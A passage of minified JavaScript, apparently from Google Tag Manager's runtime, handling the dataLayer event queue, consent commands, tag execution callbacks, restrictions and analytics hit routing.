O(10);q=t}}var u=!l||q;!u&&(h.indexOf("sandboxedScripts")===-1?0:lj&&h.indexOf("cmpPartners")>=0?!cz():b&&b.indexOf("sandboxedScripts")!==-1?0:yb(d,az))&&(u=!0);return e[g]=u}}function cz(){var a=xg(Bg.D,D(5),function(){return{}});try{return a("inject_cmp_banner"),!0}catch(b){return!1}};var dz=function(){this.J=0;this.D={}};dz.prototype.addListener=function(a,b,c){var d=++this.J;this.D[a]=this.D[a]||{};this.D[a][String(d)]={listener:b,We:c};return d};dz.prototype.removeListener=function(a,b){var c=this.D[a],d=String(b);if(!c||!c[d])return!1;delete c[d];return!0};var fz=function(a,b){var c=[];Ab(ez.D[a],function(d,e){c.indexOf(e.listener)<0&&(e.We===void 0||b.indexOf(e.We)>=0)&&c.push(e.listener)});return c};function gz(a,b,c){return{entityType:a,indexInOriginContainer:b,nameInOriginContainer:c,originContainerId:D(5),originCId:dk()}};function hz(a,b){if(data.entities){var c=data.entities[a];if(c)return c[b]}};var jz=function(a,b){this.D=!1;this.U=[];this.eventData={tags:[]};this.W=!1;this.J=this.R=0;iz(this,a,b)},kz=function(a,b,c,d){if(jj.hasOwnProperty(b)||b==="__zone")return-1;var e={};td(d)&&(e=ud(d,e));e.id=c;e.status="timeout";return a.eventData.tags.push(e)-1},lz=function(a,b,c,d){var e=a.eventData.tags[b];e&&(e.status=c,e.executionTime=d)},mz=function(a){if(!a.D){for(var b=a.U,c=0;c<b.length;c++)b[c]();a.D=!0;a.U.length=0}},iz=function(a,b,c){b!==void 0&&a.hg(b);c&&w.setTimeout(function(){mz(a)},
Number(c))};jz.prototype.hg=function(a){var b=this,c=Jb(function(){Vc(function(){a(D(5),b.eventData)})});this.D?c():this.U.push(c)};var nz=function(a){a.R++;return Jb(function(){a.J++;a.W&&a.J>=a.R&&mz(a)})},oz=function(a){a.W=!0;a.J>=a.R&&mz(a)};var pz={};function qz(){return w[rz()]}var sz=function(a){if(bm()){var b=qz();b(a+"require","linker");b(a+"linker:passthrough",!0)}},tz=function(a){var b=w;b.GoogleAnalyticsObject||(b.GoogleAnalyticsObject=a||"ga");var c=b.GoogleAnalyticsObject;if(b[c])b.hasOwnProperty(c);else{var d=function(){var e=Ea.apply(0,arguments);d.q=d.q||[];d.q.push(e)};d.l=Number(Gb());b[c]=d}return b[c]};
function rz(){return w.GoogleAnalyticsObject||"ga"}function uz(){var a=D(5);}
function vz(a,b){return function(){var c=qz(),d=c&&c.getByName&&c.getByName(a);if(d){var e=d.get("sendHitTask");d.set("sendHitTask",function(f){var g=f.get("hitPayload"),h=f.get("hitCallback"),l=g.indexOf("&tid="+b)<0;l&&(f.set("hitPayload",g.replace(/&tid=UA-[0-9]+-[0-9]+/,"&tid="+b),!0),f.set("hitCallback",void 0,!0));e(f);l&&(f.set("hitPayload",g,!0),f.set("hitCallback",h,!0),f.set("_x_19",void 0,!0),e(f))})}}};var Bz=["es","1"],Cz={},Dz={};function Ez(a,b){if(Pk){var c;c=b.match(/^(gtm|gtag)\./)?encodeURIComponent(b):"*";Cz[a]=[["e",c],["eid",a]];Up(a)}}function Fz(a){var b=a.eventId,c=a.Gg;if(!Cz[b])return[];var d=[];Dz[b]||d.push(Bz);d.push.apply(d,Aa(Cz[b]));c&&(Dz[b]=!0);return d};var Gz={};function Hz(a,b,c){Gz[a]!=null||(Gz[a]={});var d;(d=Gz[a])[c]!=null||(d[c]={});Gz[a][c][b]=(Gz[a][c][b]||0)+1};var Iz={},Jz={};function Kz(a,b,c){if(Pk&&b){var d=Mk(b);Iz[a]=Iz[a]||[];Iz[a].push(c+d);var e=b[tf.Ta];if(!e)throw Error("Error: No function name given for function call.");var f=(Vf[e]?"1":"2")+d;Jz[a]=Jz[a]||[];Jz[a].push(f);Up(a)}}function Lz(a){var b=a.eventId,c=a.Gg,d=[],e=Iz[b]||[];e.length&&d.push(["tr",e.join(".")]);var f=Jz[b]||[];f.length&&d.push(["ti",f.join(".")]);c&&(delete Iz[b],delete Jz[b]);return d};function Mz(a,b,c){c=c===void 0?!1:c;Nz().addRestriction(0,a,b,c)}function Oz(a,b,c){c=c===void 0?!1:c;Nz().addRestriction(1,a,b,c)}function Pz(){var a=dk();return Nz().getRestrictions(1,a)}var Qz=function(){this.container={};this.D={}},Rz=function(a,b){var c=a.container[b];c||(c={_entity:{internal:[],external:[]},_event:{internal:[],external:[]}},a.container[b]=c);return c};
Qz.prototype.addRestriction=function(a,b,c,d){d=d===void 0?!1:d;if(!d||!this.D[b]){var e=Rz(this,b);a===0?d?e._entity.external.push(c):e._entity.internal.push(c):a===1&&(d?e._event.external.push(c):e._event.internal.push(c))}};
Qz.prototype.getRestrictions=function(a,b){var c=Rz(this,b);if(a===0){var d,e;return[].concat(Aa((c==null?void 0:(d=c._entity)==null?void 0:d.internal)||[]),Aa((c==null?void 0:(e=c._entity)==null?void 0:e.external)||[]))}if(a===1){var f,g;return[].concat(Aa((c==null?void 0:(f=c._event)==null?void 0:f.internal)||[]),Aa((c==null?void 0:(g=c._event)==null?void 0:g.external)||[]))}return[]};
Qz.prototype.getExternalRestrictions=function(a,b){var c=Rz(this,b),d,e;return a===0?(c==null?void 0:(d=c._entity)==null?void 0:d.external)||[]:(c==null?void 0:(e=c._event)==null?void 0:e.external)||[]};Qz.prototype.removeExternalRestrictions=function(a){var b=Rz(this,a);b._event&&(b._event.external=[]);b._entity&&(b._entity.external=[]);this.D[a]=!0};function Nz(){return lo("r",function(){return new Qz})};function Sz(a,b,c,d){var e=Tf[a],f=Tz(a,b,c,d);if(!f)return null;var g=eg(e[tf.Lm],c,[]);if(g&&g.length){var h=g[0];f=Sz(h.index,{onSuccess:f,onFailure:h.sn===1?b.terminate:f,terminate:b.terminate},c,d)}return f}
function Tz(a,b,c,d){function e(){function x(){Rm(3);var M=Hb()-I;gz(1,a,Tf[a][tf.uh]);Kz(c.id,f,"7");lz(c.Yc,E,"exception",M);Q(109)&&Bx(c,f,Vw.P.Vi);H||(H=!0,h())}if(f[tf.Qp])h();else{var y=dg(f,c,[]),z=y[tf.lo];if(z!=null)for(var C=0;C<z.length;C++)if(!$n(z[C])){h();return}var E=kz(c.Yc,String(f[tf.Ta]),Number(f[tf.Fh]),y[tf.METADATA]),H=!1;y.vtp_gtmOnSuccess=function(){if(!H){H=!0;var M=Hb()-I;Kz(c.id,Tf[a],"5");lz(c.Yc,E,"success",M);Q(109)&&Bx(c,f,Vw.P.Xi);g()}};y.vtp_gtmOnFailure=function(){if(!H){H=
!0;var M=Hb()-I;Kz(c.id,Tf[a],"6");lz(c.Yc,E,"failure",M);Q(109)&&Bx(c,f,Vw.P.Wi);h()}};y.vtp_gtmTagId=f.tag_id;y.vtp_gtmEventId=c.id;c.priorityId&&(y.vtp_gtmPriorityId=c.priorityId);Kz(c.id,f,"1");Q(109)&&Ax(c,f);var I=Hb();try{fg(y,{event:c,index:a,type:1})}catch(M){x(M)}Q(109)&&Bx(c,f,Vw.P.Vm)}}var f=Tf[a],g=b.onSuccess,h=b.onFailure,l=b.terminate;if(c.isBlocked(f))return null;var n=eg(f[tf.Wm],c,[]);if(n&&n.length){var p=n[0],q=Sz(p.index,{onSuccess:g,onFailure:h,terminate:l},c,d);if(!q)return null;
g=q;h=p.sn===2?l:q}if(f[tf.Cm]||f[tf.Sp]){var r=f[tf.Cm]?Uf:c.rs,t=g,u=h;if(!r[a]){var v=Uz(a,r,Jb(e));g=v.onSuccess;h=v.onFailure}return function(){r[a](t,u)}}return e}function Uz(a,b,c){var d=[],e=[];b[a]=Vz(d,e,c);return{onSuccess:function(){b[a]=Wz;for(var f=0;f<d.length;f++)d[f]()},onFailure:function(){b[a]=Xz;for(var f=0;f<e.length;f++)e[f]()}}}function Vz(a,b,c){return function(d,e){a.push(d);b.push(e);c()}}function Wz(a){a()}function Xz(a,b){b()};var $z=function(a,b){for(var c=[],d=0;d<Tf.length;d++)if(a[d]){var e=Tf[d];var f=nz(b.Yc);try{var g=Sz(d,{onSuccess:f,onFailure:f,terminate:f},b,d);if(g){var h=e[tf.Ta];if(!h)throw Error("Error: No function name given for function call.");var l=Vf[h];c.push({Wn:d,priorityOverride:(l?l.priorityOverride||0:0)||hz(e[tf.Ta],1)||0,execute:g})}else Yz(d,b),f()}catch(p){f()}}c.sort(Zz);for(var n=0;n<c.length;n++)c[n].execute();
return c.length>0};function aA(a,b){if(!ez)return!1;var c=a["gtm.triggers"]&&String(a["gtm.triggers"]),d=fz(a.event,c?String(c).split(","):[]);if(!d.length)return!1;for(var e=0;e<d.length;++e){var f=nz(b);try{d[e](a,f)}catch(g){f()}}return!0}function Zz(a,b){var c,d=b.priorityOverride,e=a.priorityOverride;c=d>e?1:d<e?-1:0;var f;if(c!==0)f=c;else{var g=a.Wn,h=b.Wn;f=g>h?1:g<h?-1:0}return f}
function Yz(a,b){if(Pk){var c=function(d){var e=b.isBlocked(Tf[d])?"3":"4",f=eg(Tf[d][tf.Lm],b,[]);f&&f.length&&c(f[0].index);Kz(b.id,Tf[d],e);var g=eg(Tf[d][tf.Wm],b,[]);g&&g.length&&c(g[0].index)};c(a)}}var bA=!1,ez;function cA(){ez||(ez=new dz);return ez}
function dA(a){var b=a["gtm.uniqueEventId"],c=a["gtm.priorityId"],d=a.event;if(Q(109)){}if(d==="gtm.js"){if(bA)return!1;bA=!0}var e=!1,f=Pz(),g=ud(a,null);if(!f.every(function(t){return t({originalEventData:g})})){if(d!=="gtm.js"&&d!=="gtm.init"&&d!=="gtm.init_consent")return!1;e=!0}Ez(b,d);var h=a.eventCallback,l=
a.eventTimeout,n={id:b,priorityId:c,name:d,isBlocked:eA(g,e),rs:[],logMacroError:function(t,u,v){O(6);Rm(4);gz(2,u,v)},cachedModelValues:fA(),Yc:new jz(function(){if(Q(109)){}h&&h.apply(h,Array.prototype.slice.call(arguments,
0))},l),originalEventData:g};Q(109)&&xx(n.id);var p=qg(n);Q(109)&&yx(n.id);e&&(p=gA(p));Q(109)&&wx(b);var q=$z(p,n),r=aA(a,n.Yc);oz(n.Yc);d!=="gtm.js"&&d!=="gtm.sync"||uz();return hA(p,q)||r}function fA(){var a={};a.event=Fp("event",1);a.ecommerce=Fp("ecommerce",1);a.gtm=Fp("gtm");a.eventModel=Fp("eventModel");return a}
function eA(a,b){var c=bz();return function(d){var e=c(d);if((!lj||!Q(407))&&e)return!0;var f=d&&d[tf.Ta];if(!f||typeof f!=="string")return!0;f=f.replace(/^_*/,"");e&&lj&&Q(407)&&Pk&&Hz(Number(a["gtm.uniqueEventId"]),f,"bl");var g,h=dk();g=Nz().getRestrictions(0,h);var l=a;b&&(l=ud(a,null),l["gtm.uniqueEventId"]=Number.MAX_SAFE_INTEGER);for(var n=!1,p=pj[f]||[],q=m(g),r=q.next();!r.done;r=q.next()){var t=r.value;try{t({entityId:f,securityGroups:p,originalEventData:l})||(n=!0)}catch(u){n=!0}}return n||
e}}function gA(a){for(var b=[],c=0;c<a.length;c++)if(a[c]){var d=String(Tf[c][tf.Ta]);if(ij[d]||Tf[c][tf.Tp]!==void 0||hz(d,2))b[c]=!0}return b}function hA(a,b){if(!b)return b;for(var c=0;c<a.length;c++)if(a[c]&&Tf[c]&&!jj[String(Tf[c][tf.Ta])])return!0;return!1};var iA=lg(61,2E3),bo=["ad_storage","analytics_storage"];function jA(a){a&&(a===2&&kA()===3&&(a=4),ko.gth={l:lA,s:a},fo(function(){var b=function(){qr("gtg_load_status",{status:a,expires:Date.now()+864E5})};ao()?b():fm(Jb(b),bo)},bo))}function mA(a){a=a===void 0?!1:a;if(Q(439)&&Lj()){var b=tr("gtg_load_status"),c=b.value,d=a&&ub(c==null?void 0:c.expires)&&(c==null?void 0:c.expires)<Date.now()+36E5;return b.error===0&&ub(c==null?void 0:c.status)&&!d?c==null?void 0:c.status:kA()}}
function kA(){var a;return(a=ko.gth)==null?void 0:a.s}function nA(){kA()===1&&jA(3)}function lA(){jA(2)}function oA(){if(!mA(!0)){ko.gth={l:lA,s:1};var a=D(5),b=Mb(a,"GTM-")?"/gtm.js":"/gtag/js",c="https://"+D(3)+b+"?id="+a+"&gtg_health=1";Oc(c,nA,nA);w.setTimeout(nA,iA)}};function pA(){cA().addListener("gtm.init",function(a,b){dj.J=!0;if(Q(439)&&Lj()){var c=pm(Ql.ba.Dc);lm(c)?nm(c,oA):oA()}Cm();b()})};function qA(){if(ko.pscdl!==void 0)um(qm.aa.ai)===void 0&&tm(qm.aa.ai,ko.pscdl);else{var a=function(c){ko.pscdl=c;tm(qm.aa.ai,c)},b=function(){a("error")};try{Cc.cookieDeprecationLabel?(a("pending"),Cc.cookieDeprecationLabel.getValue().then(a).catch(b)):a("noapi")}catch(c){b(c)}}};var rA=!1,sA=0,tA=[];function uA(a){if(!rA){var b=A.createEventObject,c=A.readyState==="complete",d=A.readyState==="interactive";if(!a||a.type!=="readystatechange"||c||!b&&d){rA=!0;for(var e=0;e<tA.length;e++)Vc(tA[e])}tA.push=function(){for(var f=Ea.apply(0,arguments),g=0;g<f.length;g++)Vc(f[g]);return 0}}}function vA(){if(!rA&&sA<140){sA++;try{var a,b;(b=(a=A.documentElement).doScroll)==null||b.call(a,"left");uA()}catch(c){w.setTimeout(vA,50)}}}
function wA(){var a=w;rA=!1;sA=0;if(A.readyState==="interactive"&&!A.createEventObject||A.readyState==="complete")uA();else{Tc(A,"DOMContentLoaded",uA);Tc(A,"readystatechange",uA);if(A.createEventObject&&A.documentElement.doScroll){var b=!0;try{b=!a.frameElement}catch(c){}b&&vA()}Tc(a,"load",uA)}}function xA(a){rA?a():tA.push(a)};function yA(a,b){a.hasOwnProperty("gtm.uniqueEventId")||Object.defineProperty(a,"gtm.uniqueEventId",{value:qo()});b.eventId=a["gtm.uniqueEventId"];b.priorityId=a["gtm.priorityId"];return{eventId:b.eventId,priorityId:b.priorityId}}function zA(a){for(var b=m([K.m.zd,K.m.Uc]),c=b.next();!c.done;c=b.next()){var d=c.value,e=a&&a[d]||cq.D[d];if(e)return e}}function AA(a){return!a.isGtmEvent||a.eventMetadata&&a.eventMetadata[R.C.ob]&&a.eventMetadata[R.C.Ua]!==dk()?!1:!0};var BA=!1;var CA=0;function DA(a){Rk&&a===void 0&&CA===0&&(zk("mcc","1"),CA=1)};var EA=function(){this.messages=[];this.D=[]};EA.prototype.enqueue=function(a,b,c){var d=this.messages.length+1;a["gtm.uniqueEventId"]=b;a["gtm.priorityId"]=d;var e=oa(Object,"assign").call(Object,{},c,{eventId:b,priorityId:d,fromContainerExecution:!0}),f={message:a,notBeforeEventId:b,priorityId:d,messageContext:e};this.messages.push(f);for(var g=0;g<this.D.length;g++)try{this.D[g](f)}catch(h){}};EA.prototype.listen=function(a){this.D.push(a)};
EA.prototype.get=function(){for(var a={},b=0;b<this.messages.length;b++){var c=this.messages[b],d=a[c.notBeforeEventId];d||(d=[],a[c.notBeforeEventId]=d);d.push(c)}return a};EA.prototype.prune=function(a){for(var b=[],c=[],d=0;d<this.messages.length;d++){var e=this.messages[d];e.notBeforeEventId===a?b.push(e):c.push(e)}this.messages=c;return b};function FA(a,b,c){c.eventMetadata=c.eventMetadata||{};c.eventMetadata[R.C.Ua]=D(6);GA().enqueue(a,b,c)}function HA(){var a=IA;GA().listen(a)}
function GA(){return lo("mb",function(){return new EA})};var JA=0,KA=0,LA={};var MA={},NA={};function OA(a,b){for(var c=[],d=[],e={},f=0;f<a.length;e={Kj:void 0,pj:void 0},f++){var g=a[f];if(g.indexOf("-")>=0){if(e.Kj=wo(g,b),e.Kj){var h=bk();wb(h,function(r){return function(t){return r.Kj.destinationId===t}}(e))?c.push(g):d.push(g)}}else{var l=MA[g]||[];e.pj={};l.forEach(function(r){return function(t){r.pj[t]=!0}}(e));for(var n=ek(),p=0;p<n.length;p++)if(e.pj[n[p]]){c=c.concat(bk());break}var q=NA[g]||[];q.length&&(c=c.concat(q))}}return{Dj:c,Er:d}}
function PA(a){Ab(MA,function(b,c){var d=c.indexOf(a);d>=0&&c.splice(d,1)})}function QA(a){Ab(NA,function(b,c){var d=c.indexOf(a);d>=0&&c.splice(d,1)})};var RA=!1,SA=void 0,TA=void 0;function UA(a,b,c){var d=ud(a,null);d.eventId=void 0;d.inheritParentConfig=void 0;Object.keys(b).some(function(f){return b[f]!==void 0})&&O(136);var e=ud(b,null);ud(c,e);FA(dp(ek()[0],e),a.eventId,d)};function VA(a,b){var c={},d=(c.event=a,c);b&&(d.eventModel=ud(b,null),b[K.m.xf]&&(d.eventCallback=b[K.m.xf]),b[K.m.bh]&&(d.eventTimeout=b[K.m.bh]));return d}
function WA(a,b){var c=a&&a[K.m.yd];c===void 0&&(c=Ap(K.m.yd,2),c===void 0&&(c="default"));if(tb(c)||Array.isArray(c)){var d;d=b.isGtmEvent?tb(c)?[c]:c:c.toString().replace(/\s+/g,"").split(",");var e=OA(d,b.isGtmEvent),f=e.Dj,g=e.Er;if(g.length)for(var h=zA(a),l=0;l<g.length;l++){var n=wo(g[l],b.isGtmEvent);if(n){var p=n.destinationId,q=void 0;((q=Vj(n.destinationId))==null?void 0:q.state)===0||Xy(p,h,{source:3,fromContainerExecution:b.fromContainerExecution})}}var r=f.concat(g);return{Dj:xo(f,b.isGtmEvent),
oq:xo(r,b.isGtmEvent)}}}
var XA={},YA=(XA.config=function(a,b){var c=yA(a,b);if(!(a.length<2)&&tb(a[1])){var d={};if(a.length>2){if(a[2]!==void 0&&!td(a[2])||a.length>3)return;d=a[2]}var e=wo(a[1],b.isGtmEvent);if(e){var f,g,h;a:{if(!gg(7)){var l=gk(hk());if(sk(l)){var n=l.parent,p=n.isDestination;h={Ir:gk(n),Br:p};break a}}h=void 0}var q=h;q&&(f=q.Ir,g=q.Br);Ez(c.eventId,"gtag.config");var r=e.destinationId,t=e.id!==r;if(t?bk().indexOf(r)===-1:ek().indexOf(r)===-1){if(!b.inheritParentConfig&&!d[K.m.Qc]){var u=zA(d);if(t)Xy(r,
u,{source:2,fromContainerExecution:b.fromContainerExecution});else if(f!==void 0&&f.containers.indexOf(r)!==-1){var v=d;SA?UA(b,v,SA):TA||(TA=ud(v,null))}else Sy(r,u,!0,{source:2,fromContainerExecution:b.fromContainerExecution})}}else{if(f&&(O(128),g&&O(130),b.inheritParentConfig)){var x;var y=d;TA?(UA(b,TA,y),x=!1):(!y[K.m.Cd]&&gg(11)&&SA||(SA=ud(y,null)),x=!0);x&&f.containers&&f.containers.join(",");return}Rk&&(CA===1&&(wk.mcc=!1),CA=2);if(gg(11)&&!t&&!d[K.m.Cd]){var z=RA;RA=!0;var C=d,E=Object.keys(C).length>
0?2:1,H,I,M=(b==null?void 0:(I=b.originatingEntity)==null?void 0:I.originContainerId)||"";H=M?Mb(M,"GTM-")?3:2:1;if(z){if(O(184),KA===H||KA!==3&&H!==3||O(185),JA!==2&&E!==2||O(186),JA===2&&E===2){var fa;a:{var ba=LA,P=Object.keys(ba),S=Object.keys(C);if(P.length!==S.length)fa=!0;else{for(var na=m(P),la=na.next();!la.done;la=na.next()){var V=la.value;if(!C.hasOwnProperty(V)||ba[V]!==C[V]){fa=!0;break a}}fa=!1}}fa&&O(189)}}else JA=E,KA=H,LA=C;if(z)return}BA||O(43);if(!b.noTargetGroup)if(t){QA(e.id);
var U=e.id,ia=d[K.m.ih]||"default";ia=String(ia).split(",");for(var ta=0;ta<ia.length;ta++){var pa=NA[ia[ta]]||[];NA[ia[ta]]=pa;pa.indexOf(U)<0&&pa.push(U)}}else{PA(e.id);var Na=e.id,Sa=d[K.m.ih]||"default";Sa=Sa.toString().split(",");for(var nb=0;nb<Sa.length;nb++){var cb=MA[Sa[nb]]||[];MA[Sa[nb]]=cb;cb.indexOf(Na)<0&&cb.push(Na)}}delete d[K.m.ih];var Za=b.eventMetadata||{};Za.hasOwnProperty(R.C.Fd)||(Za[R.C.Fd]=!b.fromContainerExecution);b.eventMetadata=Za;delete d[K.m.xf];for(var Ob=t?[e.id]:bk(),
Pb=0;Pb<Ob.length;Pb++){var je=d,Dg=Ob[Pb],ke=ud(b,null),Qe=wo(Dg,ke.isGtmEvent);Qe&&cq.push("config",[je],Qe,ke)}}}}},XA.consent=function(a,b){if(a.length===3){O(39);var c=yA(a,b),d=a[1],e={},f=sn(a[2]),g;for(g in f)if(f.hasOwnProperty(g)){var h=f[g];e[g]=g===K.m.Kg?Array.isArray(h)?NaN:Number(h):g===K.m.oc?(Array.isArray(h)?h:[h]).map(tn):un(h)}b.fromContainerExecution||(e[K.m.Z]&&O(139),e[K.m.Ka]&&O(140));d==="default"?Wn(e):d==="update"?Yn(e,c):d==="declare"&&b.fromContainerExecution&&Vn(e)}},
XA.container_config=function(a,b){if(AA(b)&&a.length===3&&tb(a[1])&&td(a[2])){var c=a[2],d=wo(a[1],!0);if(d){var e=d.destinationId,f=ud(b,null),g=wo(e,f.isGtmEvent);g&&cq.push("container_config",[c],g,f)}}},XA.destination_config=function(a,b){if(AA(b)&&a.length===3&&tb(a[1])&&td(a[2])){var c=a[2],d=wo(a[1],!0);if(d){var e=d.destinationId,f=ud(b,null),g=wo(e,f.isGtmEvent);g&&cq.push("destination_config",[c],g,f)}}},XA.event=function(a,b){var c=a[1];if(!(a.length<2)&&tb(c)){var d=void 0;if(a.length>
2){if(!td(a[2])&&a[2]!==void 0||a.length>3)return;d=a[2]}var e=VA(c,d),f=yA(a,b),g=f.eventId,h=f.priorityId;e["gtm.uniqueEventId"]=g;h&&(e["gtm.priorityId"]=h);if(c==="optimize.callback")return e.eventModel=e.eventModel||{},e;var l=WA(d,b);if(l){for(var n=l.Dj,p=l.oq,q=p.map(function(M){return M.id}),r=p.map(function(M){return M.destinationId}),t=n.map(function(M){return M.id}),u=m(bk()),v=u.next();!v.done;v=u.next()){var x=v.value;r.indexOf(x)<0&&t.push(x)}Ez(g,c);for(var y=m(t),z=y.next();!z.done;z=
y.next()){var C=z.value,E=ud(b,null),H=ud(d,null);delete H[K.m.xf];var I=E.eventMetadata||{};I.hasOwnProperty(R.C.Fd)||(I[R.C.Fd]=!E.fromContainerExecution);I[R.C.Qi]=q.slice();I[R.C.eg]=r.slice();E.eventMetadata=I;bq(c,H,C,E)}e.eventModel=e.eventModel||{};q.length>0?e.eventModel[K.m.yd]=q.join(","):delete e.eventModel[K.m.yd];BA||O(43);b.noGtmEvent===void 0&&b.eventMetadata&&b.eventMetadata[R.C.Um]&&(b.noGtmEvent=!0);e.eventModel[K.m.Pc]&&(b.noGtmEvent=!0);return b.noGtmEvent?void 0:e}}},XA.get=
function(a,b){O(53);if(a.length===4&&tb(a[1])&&tb(a[2])&&sb(a[3])){var c=wo(a[1],b.isGtmEvent),d=String(a[2]),e=a[3];if(c){BA||O(43);var f=zA();if(wb(bk(),function(h){return c.destinationId===h})){yA(a,b);var g={};ud((g[K.m.Bf]=d,g[K.m.Af]=e,g),null);dq(d,function(h){Vc(function(){e(h)})},c.id,b)}else Xy(c.destinationId,f,{source:4,fromContainerExecution:b.fromContainerExecution})}}},XA.js=function(a,b){if(a.length===2&&a[1].getTime){BA=!0;var c=yA(a,b),d=c.eventId,e=c.priorityId,f={};return f.event=
"gtm.js",f["gtm.start"]=a[1].getTime(),f["gtm.uniqueEventId"]=d,f["gtm.priorityId"]=e,f}},XA.policy=function(a){if(a.length===3&&tb(a[1])&&sb(a[2])){if(Nx(a[1],a[2]),O(74),a[1]==="all"){O(75);var b=!1;try{b=a[2](D(5),"unknown",{})}catch(c){}b||O(76)}}else O(73)},XA.reset_target_config=function(a,b){if(AA(b)&&a.length===2&&tb(a[1])){var c=wo(a[1],!0);if(c){var d=wo(c.destinationId,!0);d&&cq.push("reset_target_config",[],d,{})}}},XA.set=function(a,b){var c=void 0;a.length===2&&td(a[1])?c=ud(a[1],null):
a.length===3&&tb(a[1])&&(c={},td(a[2])||Array.isArray(a[2])?c[a[1]]=ud(a[2],null):c[a[1]]=a[2]);if(c){var d=yA(a,b),e=d.eventId,f=d.priorityId;ud(c,null);D(5);var g=ud(c,null);cq.push("set",[g],void 0,b);c["gtm.uniqueEventId"]=e;f&&(c["gtm.priorityId"]=f);delete c.event;b.overwriteModelFields=!0;return c}},XA),ZA={},$A=(ZA.policy=!0,ZA);var bB=function(a){if(aB(a))return a;this.value=a};bB.prototype.getUntrustedMessageValue=function(){return this.value};var aB=function(a){return!a||rd(a)!=="object"||td(a)?!1:"getUntrustedMessageValue"in a};bB.prototype.getUntrustedMessageValue=bB.prototype.getUntrustedMessageValue;var cB=!1,dB=[];function eB(){if(!cB){cB=!0;for(var a=0;a<dB.length;a++)Vc(dB[a])}}function fB(a){cB?Vc(a):dB.push(a)};var gB=0,hB={},iB=[],jB=[],kB=!1,lB=!1;function mB(a,b){return a.messageContext.eventId-b.messageContext.eventId||a.messageContext.priorityId-b.messageContext.priorityId}function nB(a,b,c){a.eventCallback=b;c&&(a.eventTimeout=c);return oB(a)}function pB(a,b){if(!ub(b)||b<0)b=0;var c=po(),d=0,e=!1,f=void 0;f=w.setTimeout(function(){e||(e=!0,a());f=void 0},b);return function(){var g=c?c.subscribers:1;++d===g&&(f&&(w.clearTimeout(f),f=void 0),e||(a(),e=!0))}}
function qB(a){if(a==null||typeof a!=="object")return!1;if(a.event)return!0;if(Bb(a)){var b=a[0];if(b==="config"||b==="event"||b==="js"||b==="get")return!0}return!1}
function rB(){var a;if(jB.length)a=jB.shift();else if(iB.length)a=iB.shift();else return;var b;var c=a;if(kB||!qB(c.message))b=c;else{kB=!0;var d=c.message["gtm.uniqueEventId"],e,f;typeof d==="number"?(e=d-2,f=d-1):(e=qo(),f=qo(),c.message["gtm.uniqueEventId"]=qo());var g={},h={message:(g.event="gtm.init_consent",g["gtm.uniqueEventId"]=e,g),messageContext:{eventId:e}},l={},n={message:(l.event="gtm.init",l["gtm.uniqueEventId"]=f,l),messageContext:{eventId:f}};iB.unshift(n,c);b=h}return b}
function sB(){for(var a=!1,b;!lB&&(b=rB());){lB=!0;delete xp.eventModel;zp();var c=b,d=c.message,e=c.messageContext;if(d==null)lB=!1;else{e.fromContainerExecution&&Ep();try{if(sb(d))try{d.call(Bp)}catch(H){}else if(Array.isArray(d)){if(tb(d[0])){var f=d[0].split("."),g=f.pop(),h=d.slice(1),l=Ap(f.join("."),2);if(l!=null)try{l[g].apply(l,h)}catch(H){}}}else{var n=void 0;if(Bb(d))a:{if(d.length&&tb(d[0])){var p=YA[d[0]];if(p&&(!e.fromContainerExecution||!$A[d[0]])){n=p(d,e);break a}}n=void 0}else n=
d;if(n){var q;for(var r=n,t=r._clear||e.overwriteModelFields,u=m(Object.keys(r)),v=u.next();!v.done;v=u.next()){var x=v.value;x!=="_clear"&&(t&&Dp(x),Dp(x,r[x]))}oj||(oj=r["gtm.start"]);var y=r["gtm.uniqueEventId"];r.event?(typeof y!=="number"&&(y=qo(),r["gtm.uniqueEventId"]=y,Dp("gtm.uniqueEventId",y)),q=dA(r)):q=!1;a=q||a}}}finally{e.fromContainerExecution&&zp(!0);var z=d["gtm.uniqueEventId"];if(typeof z==="number"){for(var C=hB[String(z)]||[],E=0;E<C.length;E++)jB.push(tB(C[E]));C.length&&jB.sort(mB);
delete hB[String(z)];z>gB&&(gB=z)}lB=!1}}}return!a}
function uB(){if(Q(109)){var a=!gg(51);}var c=sB();if(Q(109)){}try{var e=w[D(19)],f=D(5),g=e.hide;if(g&&g[f]!==void 0&&
g.end){g[f]=!1;var h=!0,l;for(l in g)if(g.hasOwnProperty(l)&&g[l]===!0){h=!1;break}h&&(g.end(),g.end=null)}}catch(n){D(5)}return c}function IA(a){if(gB<a.notBeforeEventId){var b=String(a.notBeforeEventId);hB[b]=hB[b]||[];hB[b].push(a)}else jB.push(tB(a)),jB.sort(mB),Vc(function(){lB||sB()})}function tB(a){return{message:a.message,messageContext:a.messageContext}}
function vB(){function a(f){var g={};if(aB(f)){var h=f;f=aB(h)?h.getUntrustedMessageValue():void 0;g.fromContainerExecution=!0}return{message:f,messageContext:g}}var b=Gc(D(19),[]),c=oo();c.pruned===!0&&O(83);hB=GA().get();HA();xA(function(){if(!c.gtmDom){c.gtmDom=!0;var f={};b.push((f.event="gtm.dom",f))}});fB(function(){if(!c.gtmLoad){c.gtmLoad=!0;var f={};b.push((f.event="gtm.load",f))}});c.subscribers=(c.subscribers||0)+1;var d=b.push;b.push=function(){var f;if(ko.SANDBOXED_JS_SEMAPHORE>0){f=
[];for(var g=0;g<arguments.length;g++)f[g]=new bB(arguments[g])}else f=[].slice.call(arguments,0);var h=f.map(function(q){return a(q)});iB.push.apply(iB,h);var l=d.apply(b,f),n=Math.max(100,lg(1,300));if(this.length>n)for(O(4),c.pruned=!0;this.length>n;)this.shift();var p=typeof l!=="boolean"||l;return sB()&&p};var e=b.slice(0).map(function(f){return a(f)});iB.push.apply(iB,e);if(!gg(51)){if(Q(109)){}Vc(uB)}}
var oB=function(a){return w[D(19)].push(a)};function wB(a){oB(a)};function xB(){var a,b=Cj(w.location.href);(a=b.hostname+b.pathname)&&zk("dl",encodeURIComponent(a));var c;var d=D(5);if(d){var e=gg(7)?1:0,f=nk(),g=f&&f.fromContainerExecution?1:0,h=f&&f.source||0,l=D(6);c=d+";"+l+";"+g+";"+h+";"+e}else c=void 0;var n=c;n&&zk("tdp",n);var p=vq(!0);p!==void 0&&zk("frm",String(p))};var yB=Gk(),zB=void 0;function AB(a){return Ik(a,function(b){return b.jb>0?String(b.jb):void 0})}function BB(){if(En()||Rk)zk("csp",function(){var a=AB(yB);Jk(yB);return a},!1),zk("mde",function(){var a=AB(Lk);Jk(Lk);return a},!1),w.addEventListener("securitypolicyviolation",CB)}
